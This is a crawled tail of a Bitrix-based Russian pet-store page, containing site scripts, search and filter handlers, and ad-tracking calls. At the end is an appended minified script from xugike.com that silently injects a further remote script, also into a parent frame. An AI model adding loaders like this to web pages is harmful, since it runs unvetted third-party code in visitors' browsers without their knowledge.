<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"ns","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769828838,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"b6513de3cc5614d4619489e77fe6af8e"});</script><script  src="/bitrix/cache/js/ns/magizoo_new/kernel_main/kernel_main_v1.js?1767073273158483"></script>
<script src="/bitrix/js/main/cphttprequest.min.js?17670380613623"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/components\/pixelplus\/catalog.smart.filter\/templates\/sale\/script.js","\/local\/templates\/magizoo_new\/components\/bitrix\/catalog.section\/main\/script.js","\/local\/templates\/magizoo_new\/components\/bitrix\/iblock.vote\/main\/script.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/select2\/select2.full.min.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/select2\/select2-searchInputPlaceholder.js","\/local\/templates\/magizoo_new\/js\/maskPhone.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/magizoo_new\/components\/bitrix\/sale.basket.basket.small\/main\/script.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/bootstrap\/js\/bootstrap.min.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/magnific-popup\/jquery.magnific-popup.min.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/slick.min.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/swiper\/swiper.min.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/parsley.min.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/i18n\/ru.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/perfect-scrollbar\/perfect-scrollbar.min.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/popper.min.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/tippy\/tippy-bundle.iife.min.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/debounce.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/jquery.cookie.js","\/local\/templates\/magizoo_new\/assets\/js\/main.js","\/local\/templates\/magizoo_new\/assets\/js\/login-form.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/ion.rangeSlider\/ion.rangeSlider.min.js","\/local\/templates\/magizoo_new\/assets\/js\/range-slider.js","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/drift\/drift.min.js","\/local\/templates\/magizoo_new\/script.js","\/local\/templates\/magizoo_new\/js\/seo.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/magizoo_new\/components\/bitrix\/iblock.vote\/main\/style.css","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/select2\/select2.min.css","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/ion.rangeSlider\/ion.rangeSlider.css","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/ion.rangeSlider\/ion.rangeSlider.skinBrunnen.css","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/perfect-scrollbar\/perfect-scrollbar.css","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/magnific-popup\/magnific-popup.css","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/swiper\/swiper.min.css","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/tippy\/backdrop.css","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/tippy\/tippy.css","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/tippy\/light.css","\/local\/templates\/magizoo_new\/assets\/js\/vendor\/drift\/drift-basic.min.css","\/local\/templates\/magizoo_new\/assets\/css\/app.min.css","\/local\/templates\/magizoo_new\/components\/bitrix\/search.title\/header\/style.css","\/local\/templates\/magizoo_new\/template_styles.css"]);</script>
<script>var ajaxMessages = {wait:"Загрузка..."}</script>



<script  src="/bitrix/cache/js/ns/magizoo_new/template_1b4e3359b88d0bd860e136db3a1ae6de/template_1b4e3359b88d0bd860e136db3a1ae6de_v1.js?1767038160685026"></script>
<script  src="/bitrix/cache/js/ns/magizoo_new/page_d015f31c10d73e3065ee2f8075b378d2/page_d015f31c10d73e3065ee2f8075b378d2_v1.js?1767038161104330"></script>


<script>BX.ready(function(){new JCTitleSearch({'AJAX_PAGE':'/brands/best-dinner/sensible-puppy/','CONTAINER_ID':'title-search-form','INPUT_ID':'title-search-input-form','MIN_QUERY_LEN':'2'});});</script>
<script>BX.ready(function(){new JCTitleSearch({'AJAX_PAGE':'/brands/best-dinner/sensible-puppy/','CONTAINER_ID':'title-search','INPUT_ID':'title-search-input','MIN_QUERY_LEN':'2'});});</script>

<script>
        /**
         * Костыль по сео задаче с дублирование форм поиска
         */
        $(document).ready(function (){
            let clone = $('#title-search').clone();
            clone.removeAttr('id');
            clone.find('#title-search-input').attr('id', 'title-search-input2');
            clone.attr('id', 'title-search2');
            clone.find('form').addClass('search-form_transparent');
            $( "#copy__search_form" ).append( clone );


            // Header -> Search
            let titleSearchInput2Wrapper = $('#title-search-input2'),
                titleSearchInput2Val = '';

            if (titleSearchInput2Wrapper.length > 0) {
                titleSearchInput2Wrapper.on('input', () => {

                    let titleSearchInputWrapper = $('#title-search-input'),
                        titleSearchInput2Val = titleSearchInput2Wrapper.val() || '';

                    if (titleSearchInputWrapper.length > 0) {
                        titleSearchInputWrapper.val(titleSearchInput2Val);
                    }

                })
            }
        });
    </script>

<script type="text/javascript">
            BX.ready(function(){
                window['trackBar28'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_28','rightSlider':'right_slider_28','tracker':'drag_tracker_28','trackerWrap':'drag_track_28','minInputId':'arrBrandHistory_34010_MIN','maxInputId':'arrBrandHistory_34010_MAX','minPrice':'659','maxPrice':'15210','curMinPrice':'','curMaxPrice':'','fltMinPrice':'659','fltMaxPrice':'15210','precision':'0','colorUnavailableActive':'colorUnavailableActive_28','colorAvailableActive':'colorAvailableActive_28','colorAvailableInactive':'colorAvailableInactive_28'});
            });
        </script>
<script>
    var PPMobileDetect = 'N';
</script>
<script>
	var smartFilter = new JCSmartFilter('/brands/best-dinner/sensible-puppy/', 'vertical', []);
</script>
<script type="text/javascript">

        var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";

    window.criteo_q = window.criteo_q || [];
    window.criteo_q.push(
        {event: "setAccount", account: 45192},
        {event: "setEmail", email: ""},
        {event: "setSiteType", type: deviceType},
        {event: "viewList", item: [ "2180128" ]}
    );
    
    var _tmr = _tmr || [];
    _tmr.push({
        type: 'itemView',
        productid: '',
        pagetype: 'category',
        totalvalue: '',
        list: '1'
    });
</script>


<script>
    $(document).ready(function() {
            });
</script>
<script>
    $(document).ready(function (){
        let hidden = $('.select_hidden_tab');
        hidden.each(function( index ) {
            $(this).click();
        });
    });
</script><script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'd6fc0d3e3ccd5c3f27b072e9e22ecd9d')</script><script>
function _processform_8BACKi(){
	if (BX('bxajaxid_d6fc0d3e3ccd5c3f27b072e9e22ecd9d_8BACKi'))
	{
		var obForm = BX('bxajaxid_d6fc0d3e3ccd5c3f27b072e9e22ecd9d_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_d6fc0d3e3ccd5c3f27b072e9e22ecd9d', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_d6fc0d3e3ccd5c3f27b072e9e22ecd9d_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
<script>
    $('body').on('blur', 'form[name="pixel_payment_by_order_number"] input[type=text]', function () {
        $(this).attr('placeholder', 'Номер заказа');
    });

    $('body').on('focus', 'form[name="pixel_payment_by_order_number"] input[type=text]', function () {
        $(this).attr('placeholder', '');
    });

</script><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'd6fc0d3e3ccd5c3f27b072e9e22ecd9d');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_d6fc0d3e3ccd5c3f27b072e9e22ecd9d'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script type="text/javascript" src="//static.criteo.net/js/ld/ld.js" async="true"></script>
<script>
window.clientEmail = "";
</script>


</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://xugike.com/
body_size: 226
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.xugike.com/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();